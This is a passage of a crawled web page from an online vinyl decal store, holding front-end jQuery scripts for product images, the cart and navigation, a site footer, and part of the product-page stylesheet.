$('#zoom_01').elevateZoom(zoomConfig);
});
});
</script>
<!--endElevateZoom-->
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
function showOnlyImage(id)
{
for(i=1;i<=4;i++)
{
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0)
{
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
}
var maxheight = 0;
for(i=1;i<=4;i++){
try{
imgheight = eval("document.getElementById('dotimg" + i + "').offsetHeight");
var maxheight = Math.max(imgheight, maxheight);
}catch(err){}
}
for(i=1;i<=4;i++){
try{
eval("document.getElementById('dot" + i + "').style.height = '" + maxheight + "px';");
}catch(err){}
}
var mainimgheight = 0;
var actualwidth = 270;
var actualheight = 350;
try{
var img1 = new Image();
img1.src = document.getElementById("dotimg1").src + "?" + new Date().getTime();
img1.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img2 = new Image();
img2.src = document.getElementById("dotimg2").src + "?" + new Date().getTime();
img2.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img3 = new Image();
img3.src = document.getElementById("dotimg3").src + "?" + new Date().getTime();
img3.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img4 = new Image();
img4.src = document.getElementById("dotimg4").src + "?" + new Date().getTime();
img4.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
/*window.onload = function(){
if(mainimgheight == 0){mainimgheight=actualheight}
document.getElementById("product_page_pic").style.height = mainimgheight + "px";
}*/
</script>
<script language="Javascript" type="text/javascript">
$( '#mobile-search-trigger' ).click(function() {
$( '.mobile-search' ).toggle();
});
</script>
<script language="Javascript" type="text/javascript">
// The Menu Expander for mobile
//Navigation Menu Slider
jQuery(function($){
$('#nav-expander').bind('click',function(e){
e.preventDefault();
$('body').toggleClass('nav-expanded');
});
$('#nav-close').bind('click',function(e){
e.preventDefault();
$('body').removeClass('nav-expanded');
});
});
</script>
<script language="Javascript" type="text/javascript">
$('.swiper-wrapper div').each(function(){
if($(this).is(':empty')) {
$(this).hide();
}
});
var swiper = new Swiper('.swiper-container', {
pagination: '.swiper-pagination',
paginationClickable: true,
spaceBetween: 30,
centeredSlides: true,
/*autoplay: 4000,
autoplayDisableOnInteraction: true*/
});
</script>
<script language="javascript">
function showOnlyImage(id)
{
$(".prod_option_page_photo").css("display","none");
$(".product_page_pic").css("display","block");
$(".zoomContainer").css("display","block");
for(i=1;i<=4;i++){
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0){
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
$('#product_page_pic').show();
}
</script>
<script src="/jscript/public_assets/js/add_to_cart.js"></script>
<script>
function actionafteraddtocart(cartqty){
$( "#cart-qty" ).text(cartqty);
$( "#cd-cart-trigger" ).trigger( "click" );
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide();
});
//setTimeout(function(){
//$( "#cd-cart-trigger" ).trigger( "click" );
//$(".bg-overlay").hide();
// }, 3000);
}
$( "input[type='radio']" ).click(function() {
classname = $( this ).parent().attr("class");
$( "." + classname ).removeClass("labelselected iesbackgroundcolor3");
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
});
$( "input[type='checkbox']" ).click(function() {
checkstatus = $( this ).prop("checked");
if(checkstatus == true){
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
}else{
$( this ).parent().removeClass("labelselected iesbackgroundcolor3");
}
});
$('.option-image').bind("DOMSubtreeModified",function(){
optionimgid = $(this).children("div").attr("id");
optionimg = $("#" + optionimgid).html();
if(optionimg.indexOf("trans.gif") == -1 && optionimg !== ""){
$("#product_page_pic").html(optionimg);
}
});
//$('.image_styles').addClass('products-grid');
$('.product_vert').addClass('product');
$( "table:first" ).css( "display", "none" );
$('.prod_on_sale').addClass('iesbackgroundcolor2')
$(function() {
$( "#multi_cur_form" ).appendTo( ".currencyxe" );
});
</script>
<script>
$( document ).ready(function() {
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
$('#bigbox-reviews').show();
$('.bigbox-rev').addClass('iesbackgroundcolor2');
});
$('.bigbox-rev').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('#bigbox-reviews').show();
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
});
$('.bigbox-vid').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('#bigbox-video').show();
$('#bigbox-reviews').hide();
$('#bigbox-Divnotes').hide();
});
$('.bigbox-notes').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('#bigbox-Divnotes').show();
$('#bigbox-reviews').hide();
$('#bigbox-video').hide();
});
$(".desc-arrow-down").hide();
$(".bigbox-desc").click(function(){
$(this).next("#prod-desc").slideToggle(500);
$(this).find(".desc-arrow-up, .desc-arrow-down").toggle();
});
</script>
<script language="Javascript" src="product_end.js"></script>
<script language="javascript">
ajaxautorecalc(1);
</script>
</div>
<div data-iessection="templatebottom">
<footer class="iesbackgroundcolor1 iesfontfamily2">
<div class="container">
<div class="currencyxe"></div>
<div class="col-md-3 newsletter-media">
<div class="newsletter-box">
<form name="newsletter" action="newsletter1.cfm" method="post">
<div id="newsletter-body">
<div class="iesfontfamily2" id="newsletter-head" style="min-height: 0px;" data-iestype="html">
<p>Let's Keep in touch</p>
</div>
<div id="newsletter-fielddv">
<input name="Email" id="newsletter-field" onfocus="ReplaceNewsletter();" type="text" size="8" placeholder="your email">
</div>
<div class="iesfontfamily2" id="newsletter-submit">
<input id="newsletter-submit-button" type="submit" value="Subscribe">
</div>
</div>
</form>
</div>
<div class="media" style="min-height: 0px;" data-iestype="html">
<p class="bolder">Find Us On</p>
<div class="blocking">
<a href="https://www.facebook.com/Decalguywy/"><img class="img-responsive stockphoto" id="fb" style="opacity: 1;" alt="facebook" src="images_2/simplesliding/images/fb.png"></a>
</div>
</div>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Store Help</p></div>
<ul data-iestype="linkslist"> 
<li><a href="contact_us.cfm">Contact</a></li>
<li><p>Talk to a Real Person!</p>
<p>Mon-Fri 8:30am - 5:00pm EST</p>
<i class="fa fa-phone" aria-hidden="true"></i>
<a href="tel:#">: 307-421-0307</a>
</li>
</ul>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Navigate</p></div>
<ul data-iestype="linkslist"> 
<li><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
<li><a href="view_my_orders.cfm">Order Tracking</a></li>
</ul>
</div>
<div class="col-md-3 footerlinks otherlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Other Links</p></div><ul class="infopages" data-ieswidget="149"><li class="infopages_link"><a href="how_to_apply.cfm">How to Apply a Decal</a></li><li class="infopages_link"><a href="color_chart.cfm">Vinyl Specs</a></li><li class="infopages_link"><a href="font_chart.cfm">Font Chart</a></li><li class="infopages_link"><a href="privacy_policy.cfm">Privacy Policy</a></li><li class="infopages_link"><a href="faqs.cfm">FAQ's</a></li><li class="infopages_link"><a href="shipping_fees.cfm">Shipping Rates</a></li></ul></div>
<div class="col-md-12 payment" style="min-height: 0px;" data-iestype="html">
<div class="blocking">
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-paypal" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-paypal.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-amex" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-amex.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-visa" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-visa.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-master" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-master.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-discover" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-discover.png"></div>
</div>
</div>
<div class="copyright col-md-12"><div id="copyright" data-ieswidget="148">
<style>#copyright .footer {padding:0;}</style>All rights reserved. Copyright Decal Guy 2026</div></div>
</div>
</footer>
<div tabindex="-1" class="modal fade bs-example-modal-lg iesfontfamily2 iesfontcolor2" role="dialog" aria-labelledby="myLargeModalLabel">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header">
<button class="close" type="button" data-dismiss="modal">×</button>
<h4 id="modal-product-name"></h4>
</div>
<div class="modal-body">
<div id="modal-product-pic"><img id="modal-product-pic-img" src=""></div>
<div id="modal-product-price"></div>
<div class="modalbox-btns">
<div class="iesbackgroundcolor3" id="modal-product-cart"><a id="modal-cart-link">Add To Cart</a></div>
<div id="modal-product-link"><a id="modal-prod-link">View Product</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="cartpanel navmenu navmenu-default navmenu-fixed-right offcanvas iesfontfamily2 iesfontcolor2" id="cart-collapse" style="display: none;">
<!-- Shopping-cart-mini --><div data-ieswidget="147"><div id="cd-cart"><div class="cd-cart-content"><ul class="cd-cart-items"></ul><!-- cd-cart-items --><div class="cd-cart-total"><div class="cart-header"><i class="fa fa-chevron-right" aria-hidden="true"></i><h4>MY CART</h4></div><div class="hara-cart-total"><p>Total <span>$0.00</span></p></div><div class="col-md-12 col-sm-12 col-xs-12 checkout-btns"><div class="view-cart iesbackgroundcolor2" onclick="location.href='show_cart.cfm';">View Cart</div><a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a></div></div><!-- cd-cart-total --></div><!-- end-shopping-cart-mini --></div><!-- end-shopping-cart-mini --></div>
</div>
<!-- JS -->
<script src="images_2/simplesliding/js/uisearch.js"></script>
<script src="images_2/simplesliding/js/classie.js"></script>
<script src="images_2/simplesliding/js/uisearch.js"></script>
<script src="images_2/simplesliding/js/shrinker-modal.js"></script>
<script>
var hidedropdown;
$(".mega-dropdown").mouseenter(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$(".mega-dropdown").mouseleave(function() {
hidedropdown = setTimeout(function(){
$(".mega-dropdown #category-list").css("display","none");
}, 400);
});
$(".mega-dropdown").click(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$("[data-toggle='dropdown']").click(function(){
$("div#category-list").toggle();
});
</script>
<script>
//new UISearch( document.getElementById( 'sb-search' ) );
</script>
<script>
// (function($) {
// var element = $('.follow-scroll'),
// originalY = element.offset().top;
// Space between element and top of screen (when scrolling)
// var topMargin = 20;
// var scrollLimit = $('.vnavbar').closest('.mainbody').offset().top + $('.vnavbar').closest('.mainbody').outerHeight() - $('.follow-scroll').outerHeight();
// Should probably be set in CSS; but here just for emphasis
// element.css('position', 'relative');
// $(window).on('scroll', function(event) {
// var scrollTop = $(window).scrollTop();
// if (scrollTop < scrollLimit){
// element.stop(false, false).animate({
// top: scrollTop < originalY
// ? 0
// : scrollTop - originalY + topMargin
// }, 300);
// }
// });
//})(jQuery);
</script>
<script>
$(".quick-cat img").hover(function(){
$( this ).parent().find('.cat-textbox').addClass( "background-white" );
}, function(){
$( this ).parent().find('.cat-textbox').removeClass( "background-white" );
});
</script>
<script>
$(document).ready(function(){
$('.cart-toggle').click(function(event){
event.stopPropagation();
$("#cart-collapse").toggle("slide");
$('.bg-overlay').show(); 
});
$("#cart-collapse").on("click", function (event) {
event.stopPropagation();
});
});
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide(); 
});
$(document).on("click", function () {
$("#cart-collapse").hide();
// $('.bg-overlay').hide(); 
});
//$( ".cart-toggle" ).click(function() {
// $( '#cart-collapse' ).toggle();
//});
</script>
<script>
jQuery(document).ready(function(){
jQuery("[data-toggle='collapse']").click(function(e){
e.preventDefault();
//var mytarget = jQuery(this).attr('data-target');
//jQuery("#" + mytarget).toggle();
});
});
$(document).ready(function(){
checkScreenSize();
});
$(window).resize(function(){
checkScreenSize();
});
function checkScreenSize(){
// Create the measurement node
var scrollDiv = document.createElement("div");
scrollDiv.className = "scrollbar-measure";
document.body.appendChild(scrollDiv);
// Get the scrollbar width
var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
// Delete the DIV 
document.body.removeChild(scrollDiv);
var width = $(window).width()+scrollbarWidth;
if(width <= 767){
$('.hara-navbar-top').addClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
}
else{
$('.hara-navbar-top').removeClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
$('.hara-navbar-top').find('a').each(function(){
var haraCompareText=$('.page_description_header_main').text();
var haraListText=$(this).text();
if(haraCompareText.length>0 && haraListText.indexOf(haraCompareText) >= 0){
$(this).parent().css('display','block');
}
});
}
}
$('.carttext a').addClass('iesbackgroundcolor3 iesfontcolor3');
$(document).ready(function(){
$('.navbar-toggle').on("click", function (e) {
e.preventDefault();
// if ($('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
// console.log('show');
// $('.bg-overlay').hide(); 
// } 
if (!$('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
$('.bg-overlay').show(); 
}
});
$('.bg-overlay').on('click', function (e){
e.preventDefault();
$('.bg-overlay').removeAttr('style');
for (i = 0; i < 500; i++) { 
setTimeout(function(){$('.bg-overlay').removeAttr('style'); }, i);
}
});
});
</script>
<script src="https://media.instantestore.com/js/search_ajax.js"></script>
<link href="https://media.instantestore.com/js/search_ajax.css" rel="stylesheet" type="text/css">
<script>activateLiveSearch('input[name="Search_Term"]',true)</script>
<script>
$(document).ready(function(){
if ( $("div.product_pic_div").length > 0) {
$("div.product_pic_div").imagesLoaded(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
});
$(window).resize(function(){
console.log('resize fixheight');
fixheight("div.product","div.product_pic_div","div.product_name");
});
setTimeout(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
}, 2000);
}
});
</script>
</div>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-49774157-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.decalguy.com/product_page36.css?d=2026-01-28_01:16:39
body_size: 4592
content:
/* Cont Product */
.cont-product {
    margin-top: 30px;
}

.cont-fix { width: 100%; display: inline-block;}

.breadcrumbs { margin-bottom: 15px; width: 100%;}

.short-prod-desc.prod-name { margin-bottom: 15px;}

/* Right Sibebar */
.right-sidebar {
  margin-bottom: 20px;
  padding-bottom: 10px;
  padding-left: 35px;
  /*background-color: #f6f6f6;
  border: 1px solid #e4e4e4;*/
}

/* Select */
.cont-product input, .cont-product select {
  display: block;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.cont-product input {
  font-size: 12px;
  font-weight: 600;
  height: 36px;
  margin: 2px 0;
  padding: 8px 12px;
}

.cont-product select {
  padding: 8px 8px;
}

.cont-product input[type="radio"], input[type="checkbox"] {
  height: 12px;
  margin-right: 3px;
  float: left;
}

.personalisetitle .prod_personalize_name {
  display: inline-block;
  clear: both;
  padding-top: 15px;
  padding-bottom: 5px;
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
}

.prod_personalize_checkbox .personalize .prod_personalize_description {
  float: left;
}

.prod_appox { font-size: .8em; color: #888;}


/* Big Image */
.big-image { 
  float: left;
  /*max-height: 550px;*/
  width: 100%;
  padding: 2px 0;
  /*height: 550px;*/
  max-width: 100%;
  clear: both;
  text-align: center;
  /*position: absolute;*/
}

.big-image img {
    max-width: 100%;
    margin: 0 auto;
    max-height: 550px;
}

.product_pic_space {
  /*margin-top: 500px;*/
  display: block;
}

/* Image list */
.image-list {
  float: left;
  margin-top: 3px;
  margin-left: 7px;
  padding-left: 0;
  display: block;
}

.image-list li {
    align-items: center;
    border: 1px solid #ededed;
    cursor: pointer;
    display: flex;
    float: left;
    clear: left;
    height: 75px !important;
    justify-content: center;
    list-style-type: none;
    margin-bottom: 12px;
    transition: all 0.2s ease 0s;
    width: 75px;
}

.image-list li:last-child {
  margin-right:0px;
}

.image-list li img {
  max-width: 55%;
  width: 60%;
  /* min-width: 55%; */
  max-height: 60px;
  display: block;
  margin: auto;
}

/* Similar Products */
.related-products {
  width: 100%;
  margin-top: 30px;
}

.section-title {
  font-size: 13px;
  margin-bottom: 10px;
  letter-spacing: 2px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: left;
}

.related-product-list {
  border-top: 1px solid #929292;
  float: left;
  margin-top: 5px;
  margin-bottom: 15px;
  padding-top: 15px;
  padding-left: 0;
  width: 100%;
}

.related-product-list li {
  width: 120px;
  float: left;
  margin: 5px;
  text-align: center;
  list-style-type: none;
}

.related-product-list li div {
  border: 1px solid #ededed;
}

.related-product-list li span {
  margin: 5px 0 10px 0;
}

.related-product-list li img {
  width: 100%;
}

.product-reviews {
  width: 100%;
  margin: 30px 0;
}

.product-reviews .reviews-text {
  margin-top: 5px;
  padding-top: 15px;
  color: #929292;
  text-align: center;
  border-top: 1px solid #929292;
}

.product-reviews .reviews-text span {
  color: #666666;
  font-weight: 700;
}

.product-details {
  /*margin-top: 22px;*/
  padding-bottom: 22px
}

.prod_product_name_header { text-align: left;}

.product-details .prod-name {
  font-size: 18px;
  font-weight:500;
}

.product-details .prod-price {
  font-size: 22px;
  margin: 0px 0px 8px;
  float: left;
  clear: left;
  /*text-align: center;*/
  width: 100%;
}

.product-details .prod-instock {
  float: left;
  font-size: 12px;
  color: #0000;
  font-weight:700;
    width: 100%;
    /*text-align: center;*/
    margin: 8px auto;
}

.default_add_to_cart {
    color: #898989;
    text-decoration: underline;
    font-size: .9em;
}

.personalisegroup input, .personalisegroup textarea { 
    border: 0;
    background: #e9e9e9;
    color: #939393;
    padding-left: 3px;
}

.personalisegroup select, .personalisegroup textarea { width: 100%;}


.product-details .prod-description {
margin: 15px 0;
font-size: 13px;
line-height: 20px;
color: #929292;
}

.product-details .prod-description p {
  color: #929292;
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 10px;
  text-align:justify;
  text-justify:initial;
}

.prod-description div {
  margin-bottom: 1px;
}

.prod-description .label {
color: #000;
}

.product-details .prod-size {
  font-size: 12px;
  font-weight: 600;
  width: 65%;
  height:36px;
  margin: 25px 0;
  padding: 8px 12px;
}

.product-details .personalization-option-title {
  float: left;
  padding-top: 5px;
  padding-bottom:5px;
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
}

.product-details .personalization-option-input {
  width: 100%;
  font-size: 12px;
  margin-bottom: 30px;
}

.cart-and-list-buttons {
margin-top: 10px;
}

.btn-add-to-cart {
  width: 100%;
  margin-bottom: 15px;
  padding: 9px 28px;
  margin-right: 15px;
  font-size:11px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.btn-add-to-wish-list {
  width: 100%;
  padding: 9px 28px;
  background-color: #ebebeb;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 2px;
}

.btn.focus, .btn:focus, .btn:hover { color: inherit; opacity: .8;}

.addcartbtn2, .glyphicon-heart-empty { display: none;}

.social-likes .share-title {
  width: 100%;
  float: left;
  font-size: 11px;
  margin-left: 4px;
  margin-top: 20px;
  letter-spacing: 2px;
  font-weight: 700;
}

#social_network {
    float: left;
    position: relative;
}

/* large_header_text */
.large_header_text {
font-size: 18px;
margin-bottom: 8px;
}

.cross_sell_listing {
margin: 35px 0;
}

.product_vert {
float: left;
width: 30%;
margin: 5px;
}


img.crosssellimg {
max-width: 100% !important;
}

.image_styles {
border: none !important;
}

.prod_review_content {
margin: 30px 0;
}

#newsletter_body{
height: 32px !important;
width: 100% !important;
}

#newsletter_fielddv {
width: 85%;
}

.rating-icon-title {
font-weight: bold;
font-size: 14px;
}

.reviewer-name-date {
color: #555;
text-transform: uppercase;
font-size: 11px;
}

.helpful-vote {
font-size: 12px;
}

.review-body {
padding-top: 7px;
padding-bottom: 4px;
}

.prod_wholesale_price_message {
font-size: 13px;
}

.prod_strike_currency_type .bigger_price_show_class {
  font-size: 14px;
}

.prod_correct_price .bigger_price_show_class {
  font-size: 22px;
}

.bigger_price_show_class { 
color: #000 !important; 
}

#multi_cur_form {
	margin: -15px 0 15px;
    color: #fff;
    clear: both;
    padding: 25px 15px;
    text-align: center;
    display: none;
}

.currencyxe #multi_cur_form { display: block;}

#multi_cur_form select { 
	background: #e5e5e5;
    color: #464646;
    font-weight: bold;
    font-size: 12px;
    letter-spacing: 1px;
    border: none;
    padding: 4px 2px;
    margin-left: 8px;
}

label span {
   pointer-events: none;
}

/* bulk pricing */
.table-like { border: 1px solid #d3d3d3; width: 50%; float: left; text-align: center;}
.head-bulk-table { background: #d3d3d3;}
#recurringChange { margin-bottom: 10px;}
.bulk-pricing-table input { text-align: center;}

/* cross selling upselling */
.cross_sell_listing .product_name { text-align: center;}
.cross_sell_listing .image_styles { text-align: center;}
.product_vert.product { max-height: 320px; min-height: 205px; max-width: 32%; width: 32%;}
.cross_sell_listing .product_name {
    display: block;
    display: -webkit-box;
    line-height: 1.55555;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.row-eq-height {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  flex-wrap: wrap;
}

/* Pricing styles */
.prod_on_sale {
    font-size: 12px;
    padding: 3px 6px;
    color: #ffffff;
}

.prod_strike_currency_type {
  text-decoration: line-through;
}

.swiper-pic-slider {
	padding-top: 20px;
	display: none;
} 

.desktop-slider {
	/*padding-top: 20px;
    display: inline-block;
    width: 100%;*/
    margin-left: 15px;
}
.desktop-slider .col-lg-5 { padding-right: 0;}
.desktop-slider .col-lg-2 { 
    width: 14%; 
    padding-left: 0; 
    max-height: 460px; 
    overflow-y: auto;
    /*-webkit-box-shadow: inset 0px -5px 7px 0px rgba(163,163,163,.5);
    -moz-box-shadow: inset 0px -5px 7px 0px rgba(163,163,163,.5);
    box-shadow: inset 0px -5px 7px 0px rgba(163,163,163,.5);*/
}

.tablet-alt { display: none;}

.mobile-prod-title {
}

.optionname, .personalisetitle {
    width: 100%;
    display: inline-block;
}

.selectbox option { color: #929292;}

.optionname br, .personalisename br { display: none;}

.qtybox {margin: 10px auto;}
.qty-field { margin: 5px;}
.qty-field input { border: 1px solid #ccc; text-align: center;}

.selectbox select { border: none; font-weight: 300;}

center { display: none;}

label{border:1px solid;padding:5px 15px;margin:5px;/*width:30%;*/text-align:center;}
.labelselected{color:white;}
label input[type="radio"], label input[type="checkbox"]{display:none;}

/* cross sell */

.crosscheck input { float: none;}

/* big box */

.bigbox-header { margin-top: 15px; text-transform: uppercase; border-bottom: 1px solid; width: 100%; display: inline-block;}

.bigbox-header p { 
	font-size: 1.1em;
	display: inline-block;
    padding: 1% 3%;
    text-align: left;
}

.bigbox-desc, .bigbox-specs, .bigbox-rev, .bigbox-vid, .bigbox-notes {
	border: none;
	border-radius: 0px;
	/*border-bottom: 1px solid;*/
}

#bigbox-description, #bigbox-specifications, #bigbox-reviews, #bigbox-video, #bigbox-Divnotes {
	min-height: 250px;
    padding: 15px;
}

#bigbox-description li, #bigbox-specifications li, #bigbox-reviews li, #bigbox-video li, #bigbox-Divnotes li {
    /*padding-left: 15px;*/
}

.btn.bigbox-desc.prod-btn-default { 
    padding: 6px 0;
    display: block;
    text-align: left;
    border-bottom: 1px solid;
}

.bigbox-desc .fa-chevron-up { float: right; font-size: .8em; margin-top: 5px;}
.bigbox-desc .fa-chevron-down { float: right; font-size: .8em; margin-top: 5px; color: inherit;}

.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } 
.embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/* review */

.write-review { padding: 0 15px;}

/* RESPONSIVE SETTINGS* */

@media only screen and (max-width: 1200px){
    .desktop-slider { width: 70%;}
    .desktop-slider .col-lg-2 { width: 15%; margin: 0; float: left;}
    .desktop-slider .col-lg-5 { width: 80%; float: left;}
    .right-sidebar { width: 30%; float: right;}
    .buttertop { margin-top: 10px; padding: 0; width: 100%;}
    .breadcrumbs { padding: 0;}
}

@media only screen and (max-width: 1025px){
    .right-sidebar { width: 34%;}
    .desktop-slider .col-lg-5 { width: 75%;}
    .image-list { float: none;}
    .image-list li { height: 60px !important; width: 60px;}
    .cont-fix { margin-left: 2%;}
    .product_vert.product { width: 30%; max-width: 30%;}
    .image-list li img { width: 50%; max-height: 50px;}
}

@media only screen and (max-width: 992px){
    .desktop-slider .col-lg-2 { width: 20%;}
    .image-list li { height: 50px !important;}
    .desktop-slider .col-lg-5 { width: 70%;}
    label { }
    .btn-add-to-wish-list { padding: 9px 5%; font-size: .8em; min-width: 145px;}
    .btn-add-to-cart { min-width: 165px;}
    .product_vert.product { max-width: 45%; width: 45%;}
    .image-list li { width: 100%; height: 75px !important;}
}

@media (min-width: 768px) {
  .nav-justified {
    max-height: 52px;
  }
  .nav-justified > li > a {
    border-right: 1px solid #d5d5d5;
    border-left: 1px solid #fff;
  }
  .nav-justified > li:first-child > a {
    border-left: 0;
  }
  .nav-justified > li:last-child > a {
    border-right: 0;
    border-radius: 0 5px 5px 0;
  }
}

/* Responsive: Portrait tablets and up */
@media screen and (min-width: 769px) {
  /* Remove the padding we set earlier */
  .marketing {
    padding-right: 0;
    padding-left: 0;
  }
  /*#prod-mobile-only { 
    display: none; 
  }
  #prod-page-reg { display: block; }*/
}

@media screen and (max-width: 767px) {
    /*#prod-page-reg, #prod-mobile-only .cart-and-list-buttons .btn-add-to-cart2 { display: none; }*/
    .desktop-slider .col-lg-2 { width: 18%;}
    .tablet-alt { display: inline-block; width: 100%;}
    .image-list { width: 100%;}
    .right-sidebar { width: 32%;}
    .product-details { margin-top: 0px;}
    .cont-fix { width: 100%; margin:0;}
}

@media screen and (max-width: 676px) {
    
  /*#prod-page-reg { display: none; }
  #prod-mobile-only { display: block; }*/
  .addcartbtn2, .glyphicon-heart-empty { display: block;}
  .wishlist-text { display: none;}
  .cart-and-list-buttons .btn-add-to-cart {
    position: fixed;
    bottom: 0;
    margin: 0;
    padding: 0 1rem;
    left: 0;
    border-radius: 0;
    width: 80%;
    height: 6rem;
    z-index: 8;
    transition-property: background;
    transition-duration: 200ms;
    transition-timing-function: linear;
    -webkit-transition: background 200ms linear;
    -moz-transition: background 200ms linear;
    -o-transition: background 200ms linear;
    border: 10px solid #fff;
  }
  .cart-and-list-buttons .btn-add-to-wish-list {
    /*display: none;*/
    position: fixed;
    z-index: 8;
    bottom: 0;
    margin: 0;
    right: 0;
    float: right;
    bottom: 0;
    margin: 0;
    padding: 0;
    border-radius: 0;
    height: 6rem;
    width: 5%;
